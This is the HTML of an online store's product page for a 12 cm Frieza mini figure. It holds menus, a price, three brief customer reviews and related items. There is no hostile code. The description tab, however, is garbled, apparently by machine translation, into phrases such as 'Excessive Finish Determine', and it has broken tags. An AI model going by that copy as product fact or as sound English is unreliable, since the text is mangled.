<li id="nav-menu-item-23122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/gogeta-merch/" class="cg-menu-link sub-menu-link"><span>Gogeta Merch<span class="sub"><p>Gogeta. Gogeta is the resulting fusion of Goku and Vegeta, when they perform the Fusion Dance properly. His voice is a dual voice containing both Goku’s and Vegeta’s voices. Like his Potara counterpart, Vegito, he is regarded as one of the most powerful characters in the whole Dragon Ball franchise. If you are wondering where to buy Gogeta’s products, don’t hesitate, visit our store.</p>
</span></span></a></li>
<li id="nav-menu-item-23124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/master-roshi-merch/" class="cg-menu-link sub-menu-link"><span>Master Roshi Merch<span class="sub"><p>Master Roshi. Are you excited about Master Roshi? Master Roshi, also known as the Turtle Hermit and God of Martial Arts, is a master of martial arts, who trained Gohan, Ox-King, Goku, Krillin, and Yamcha. He has a sister named Fortuneteller Baba. He is also a hermit and a pervert.</p>
</span></span></a></li>
<li id="nav-menu-item-23123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/majin-buu-merch/" class="cg-menu-link sub-menu-link"><span>Majin Buu Merch<span class="sub"><p>Majin Buu. Majin Buu in the characters thathas many forms, all of which are linked below. However, each form has a different personality and goals, essentially making them separate individuals. All of Majin Buu’s forms are simply referred to as “Majin Buu” in the series, but the various forms get their common names from various Dragon Ball Z video games. If you want to get more products about him, let’s discover our store.</p>
</span></span></a></li>
<li id="nav-menu-item-23125" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="/collections/dragon-ball-dbz-charactors/" class="cg-menu-link sub-menu-link"><span>Others</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-8465" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/tracking-order/" class="cg-menu-link main-menu-link"><span>🔥 Tracking Order</span></a></li>
<li id="nav-menu-item-8462" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-8461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-8463" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-8464" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
</ul>			</div>
				
				</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-28" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="#">My Account</a></li>
<li><a href="#">Customer Help</a></li>
</ul>
<h4>Want to chat?</h4>
<p><a href="tel:1-789-2000">Call us toll free +1 789 2000</a></p>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		
		</a>
	</div>	
					</nav>
		
					</div>
	</div>

			<div  class="mobile-overlay"></div>
			
				
	<div  id="content" class="site-content" tabindex="-1">

		<div  class="shoptimizer-archive">

		<div class="archive-header">
			<div  class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://dragonball.store">Home</a><span class="breadcrumb-separator"> / </span><a href="https://dragonball.store/shop/">Shop</a><span class="breadcrumb-separator"> / </span><a href="https://dragonball.store/collections/dragon-ball-dbz-figures-toys/">Dragon Ball Figures &amp; Toys</a><span class="breadcrumb-separator"> / </span><a href="https://dragonball.store/collections/dragon-ball-dbz-action-figures/">Dragon Ball Action Figures</a><span class="breadcrumb-separator"> / </span>Dragon Ball Figures &#8211;  Frieza Mini DBZ store</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-56791" class="mainproduct product type-product post-56791 status-publish first instock product_cat-dragon-ball-dbz-action-figures product_cat-dragon-ball-dbz-figures-toys product_cat-frieza-merch product_tag-frieza has-post-thumbnail purchasable product-type-simple">

	<div class="product-details-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1120540620-1.jpg" data-thumb-alt="DBZ Figure Freezer Mini Default Title Official Dragon Ball Z Merch" data-thumb-srcset=""  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1120540620-1.jpg"><img width="600" height="600" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1120540620-1.jpg" class="wp-post-image" alt="DBZ Figure Freezer Mini Default Title Official Dragon Ball Z Merch" data-caption="" data-src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1120540620-1.jpg" data-large_image="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1120540620-1.jpg" data-large_image_width="640" data-large_image_height="640" decoding="async" sizes="(max-width: 360px) 330px, " data- title="Dragon Ball Figures - Frieza Mini DBZ store 1 - Dragon Ball Store"></a></div>	</div>
</div>
			
					
	<div class="summary entry-summary">
		            <div class="shoptimizer-product-prevnext">
                                    <a href="https://dragonball.store/shop/dragon-ball-figures-goku-ssj3-dbz-store/" 
                       aria-label="Dragon Ball Figures -  Goku SSJ3 DBZ store">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" 
                                  d="M11 15l-3-3m0 0l3-3m-3 3h8M3 12a9 9 0 1118 0 9 9 0 01-18 0z" />
                        </svg>
                        <div class="tooltip">
                            <img loading="lazy" width="300" height="526" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1444969122-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DBZ Figure&lt;/br&gt; Goku SSJ3 Default Title Official Dragon Ball Z Merch" />                            <span class="title">Dragon Ball Figures -  Goku SSJ3 DBZ store</span>
                            <span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>38.90</span></span>
                        </div>
                    </a>
                
                                    <a href="https://dragonball.store/shop/dragon-ball-figures-cell-perfect-form-dbz-store/" 
                       aria-label="Dragon Ball Figures -  Cell Perfect Form DBZ store">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" 
                                  d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z" />
                        </svg>
                        <div class="tooltip">
                            <img loading="lazy" width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1310482901-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DBZ Figure&lt;/br&gt; Cell Perfect Form Default Title Official Dragon Ball Z Merch" />                            <span class="title">Dragon Ball Figures -  Cell Perfect Form DBZ store</span>
                            <span class="prevnext_price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>38.90</span></del> <span class="screen-reader-text">Original price was: &#036;38.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>34.00</span></ins><span class="screen-reader-text">Current price is: &#036;34.00.</span></span>
                        </div>
                    </a>
                            </div>
            <h1 class="product_title entry-title">Dragon Ball Figures &#8211;  Frieza Mini DBZ store</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>28.90</bdi></span></p>
<div class="clear"></div>
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 4.33 out of 5"><span style="width:86.6%">Rated <strong class="rating">4.33</strong> out of 5 based on <span class="rating">3</span> customer ratings</span></div>								<a href="#reviews" class="woocommerce-review-link" rel="nofollow">(<span class="count">3</span> customer reviews)</a>
						</div>


	<div id="shoptimizer-sticky-anchor"></div>
	<form class="cart" action="https://dragonball.store/shop/dragon-ball-figures-frieza-mini-dbz-store/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_69702258af0fd">Dragon Ball Figures -  Frieza Mini DBZ store quantity</label>
	<input
		type="number"
				id="quantity_69702258af0fd"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="56791" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div id="shoptimizer-modals-wrapper"></div><div class="product-widget"><div id="text-18" class="widget widget_text"><span class="gamma widget-title">🔒 Secure Transaction ⭐⭐⭐⭐⭐</span>			<div class="textwidget"><ul>
<li>Worldwide delivery to your doorstep</li>
<li>Tracking number provided for all parcels</li>
<li>Full refund if the product is not received</li>
</ul>
<fieldset>
<legend>Guaranteed Safe Checkout</legend>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-8481" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/03/trust-symbols-1024x107-1.jpeg" alt="" width="1024" height="107" /></fieldset>
</div>
		</div></div>
			<div class="call-back-feature">
				<button data-trigger="callBack">Questions? Let us help you</button>
			</div>
				
		<dialog class="shoptimizer-modal" data-shoptimizermodal-id="callBack" aria-label="Request a call back modal">
            <div class="shoptimizer-modal--container">
	            <form method="dialog">
	                <button aria-label="Close modal" class="shoptimizer-modal--button_close" data-dismiss="modal">
	                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor">
	                        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12" />
	                    </svg>                      
	                </button>
	            </form>

                <div class="shoptimizer-modal--content">
                    <div class="callback-product_wrapper">
			  		<img loading="lazy" width="150" height="150" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1120540620-1.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="DBZ Figure&lt;/br&gt; Freezer Mini Default Title Official Dragon Ball Z Merch" />			  			<div class="callback-product_content">
				  			<div class="callback-product_title">
				  				Dragon Ball Figures &#8211;  Frieza Mini DBZ store				  			</div>

							<div class="callback-product_rating"><div class="star-rating" role="img" aria-label="Rated 4.33 out of 5"><span style="width:86.6%">Rated <strong class="rating">4.33</strong> out of 5</span></div></div>									
							<div class="callback-product_price">
								<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>28.90</span>							</div>
						</div>
					</div>
						  
					<div id="text-19" class="widget widget_text">			<div class="textwidget"><p><span class="gamma widget-title text-uppercase">How can we help you? </span></p>
<div class="textwidget">
<p>Contact us and let us know how we can help you.</p>
<p><a href="/customer-help/"><strong>FAQs</strong></a></p>
<p><strong><a href="/contact-us/">CONTACT US NOW</a></strong></p>
<p><strong><a href="/tracking-order/">TRACKING ORDER</a></strong></p>
<p><b>Thank you for your interest our stuff. </b></p>
<p><b>If you have any problem PLEASE CONTACT US FIRST, We will support your issue ASA</b><b>P</b></p>
</div>
</div>
		</div>           		</div>
        	</div>
        </dialog>	

		</div><!--/product-details-wrapper-end-->	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews <span>3</span>					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<h2> <span style = "color: # 666666;"> The dreadful Frieza returns in its Mini Figurine model to boost your assortment of baddies DBZ! </span></h2>
<ul></ul>
<ul>
<li> <span style = "color: # 666666;"> <strong> Ideally suited to finish your assortment! </strong> </span> </li>
</ul>
<ul>
<li> <span style = "color: # 666666;"> Mannequin <strong> Mini, </strong> faithfully tailored to the DBZ manga </span> </li>
<p> </ ul> </p>
<ul> </ul>
<ul>
<li> <span style = "color: # 666666;"> <strong> <span style = "text-decoration: underline;"> Excessive Finish Determine </ span> </strong>: very strong and resistant </span> </li>
</ul>
<ul>
<li> <span style = "color: # 666666;"> <span style = "text-decoration: underline; "> Dimension </span>: 12 cm </span> </li>
</ul>
<ul>
<li> <span style =" color: # 666666; "> <strong> FREE STANDARD DELIVERY </ strong> </span> </li>
</ul>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			3 reviews for <span>Dragon Ball Figures &#8211;  Frieza Mini DBZ store</span>		</h2>

					<ol class="commentlist">
				<li class="review even thread-even depth-1" id="li-comment-2844">

	<div id="comment-2844" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Kaden Arabic </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2020-11-22T21:00:00+07:00">November 22, 2020</time>
	</p>

	<div class="description"><p>Order came for a month)) quality is good nice)) I recommend the selle</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-2845">

	<div id="comment-2845" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Robert </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-08-12T22:00:00+07:00">August 12, 2021</time>
	</p>

	<div class="description"><p>Item as described, great value. Shipping was quicker than promised. Very satisfied customer</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-60529">

	<div id="comment-60529" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">William </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-09-18T13:00:00+07:00">September 18, 2025</time>
	</p>

	<div class="description"><p>Very fast delivery.</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
			</ol>

						</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Add a review <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shop/dragon-ball-figures-frieza-mini-dbz-store/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://dragonball.store/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='56791' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

<section class="related-wrapper"><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">DRAGONST94426</span></span>

	
	<span class="posted_in">Categories: <a href="https://dragonball.store/collections/dragon-ball-dbz-action-figures/" rel="tag">Dragon Ball Action Figures</a>, <a href="https://dragonball.store/collections/dragon-ball-dbz-figures-toys/" rel="tag">Dragon Ball Figures &amp; Toys</a>, <a href="https://dragonball.store/collections/frieza-merch/" rel="tag">Frieza Merch</a></span>
	<span class="tagged_as">Tag: <a href="https://dragonball.store/themes/frieza/" rel="tag">"Frieza"</a></span>
	
</div>

	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="mainproduct product type-product post-8667 status-publish first instock product_cat-dragon-ball-dbz-airpod-cases product_cat-frieza-merch product_tag-frieza has-post-thumbnail sale purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-airpod-cases-frieza-saga-dbz-store/" title="Dragon Ball Airpod Cases &#8211;  Frieza Saga DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="sale-item product-label type-bubble">-25%</span><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="376" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/coque-airpods-dragon-ball-saga-freezer-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dragon Ball GokuPods Case&lt;/br&gt; Freezer Saga Default Title Official Dragon Ball Z Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-airpod-cases-frieza-saga-dbz-store/" aria-label="Dragon Ball Airpod Cases &#8211;  Frieza Saga DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Airpod Cases &#8211;  Frieza Saga DBZ store</a></div><div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>23.90</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;23.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;18.00.</span></span>
</div></li>

			
					<li class="mainproduct product type-product post-8126 status-publish instock product_cat-dragon-ball-cable-protector product_cat-frieza-merch product_tag-frieza has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-cable-protector-frieza-dbz-store/" title="Dragon Ball Cable Protector &#8211;  Frieza DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-858470809-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DBZ Cable Protector &lt;br/&gt; Freezer Default Title Official Dragon Ball Z Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-cable-protector-frieza-dbz-store/" aria-label="Dragon Ball Cable Protector &#8211;  Frieza DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Cable Protector &#8211;  Frieza DBZ store</a></div><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>11.90</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-10004 status-publish instock product_cat-dragon-ball-dbz-compression-short-sleeves product_cat-dragon-ball-dbz-t-shirts product_cat-frieza-merch product_tag-frieza has-post-thumbnail sale purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-t-shirts-freeza-conqueror-dbz-store/" title="Dragon Ball T-shirts &#8211; Freeza Conqueror DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="sale-item product-label type-bubble">-10%</span><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="390" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/tee-shirt-freezer-02.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dragon Ball Z T-Shirt&lt;br/&gt; Freezer Conqueror S Official Dragon Ball Z Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-t-shirts-freeza-conqueror-dbz-store/" aria-label="Dragon Ball T-shirts &#8211; Freeza Conqueror DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball T-shirts &#8211; Freeza Conqueror DBZ store</a></div><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;29.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;26.99.</span></span>
</div></li>

			
					<li class="mainproduct product type-product post-8292 status-publish last instock product_cat-dragon-ball-dbz-cases product_cat-dragon-ball-dbz-iphone-cases product_cat-dragon-ball-dbz-samsung-cases product_cat-trunks-merch product_tag-frieza product_tag-trunks has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-cases-trunks-ssj1-dbz-store/" title="Dragon Ball Cases &#8211;  Trunks SSJ1 DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/r14-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DBZ iPhone Case&lt;br/&gt; Trunks SSJ1 iPhone 5 &amp; 5S &amp; SE Official Dragon Ball Z Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-cases-trunks-ssj1-dbz-store/" aria-label="Dragon Ball Cases &#8211;  Trunks SSJ1 DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Cases &#8211;  Trunks SSJ1 DBZ store</a></div><div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.90</bdi></span></span>
</div></li>

			
		</ul>

	</section>
	</section></div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div  class="below-content">
			<div class="col-full">
				<div id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Free Worldwide shipping</span><div class="textwidget custom-html-widget"><p>We ship to over 200 countries
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Shop with confidence</span><div class="textwidget custom-html-widget"><p>
	24/7 Protected from clicks to delivery
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">International Warranty</span><div class="textwidget custom-html-widget"><p>
	Offered in the country of usage
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">100% Secure Checkout</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-22" class="widget widget_text"><span class="gamma widget-title">Our Company</span>			<div class="textwidget"><ul>
<li><a href="/about-us/">About us</a></li>
<li><a href="/terms-conditions/"><span style="font-weight: 400;">Terms &amp; Conditions</span></a></li>
<li><a href="/privacy-policies/">Privacy Policies</a></li>
<li><a href="/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA &#8211; Copyright Policy</span></a></li>
<li><a href="/ca-sb657-supply-chain-transparency-act/">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
